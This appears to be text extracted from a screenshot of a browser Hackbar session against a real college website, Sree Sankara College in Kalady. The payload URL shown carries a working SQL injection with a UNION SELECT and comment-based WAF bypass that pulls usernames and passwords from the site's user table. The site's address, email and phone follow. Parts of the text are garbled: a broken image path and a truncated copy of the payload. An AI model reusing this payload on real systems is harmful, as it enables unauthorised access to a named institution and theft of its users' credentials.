 https://www.ssc.edu.in/newsdetails.php?id=-26' /*!50000Union*/ Select 1,2,/*!50000concat*/(name,0x3d,password),4,5,6,7,8,9,10,11,12,13 /*!50(
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL https://www.ssc.edu.in/newsdetails.php?id=-26' /*!50000Union*/ Select 1,2,/*!50000concat*/(name,0x3d,password),4,5,6,7,8,9,10,11,12,13 /*!50000from*/ user-- -
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
ADDRESS
Sankar Nagar, Kalady, Ernakulam
EMAIL
info@ssc.edu.in
CONTACT
0484-2462341
Events Reg.
Handbook 2020-21
Sree Sankara College
Accredited with B++ by NAAC
Affiliated to Mahatma Gandhi University, Kottayam
HOME ABOUT ACADEMIC DEPARTMENTS ACTIVITIES FACILITIES RESEARCH GALLERY CONTACT
NEWS DETAILS
HOME NEWS DETAILS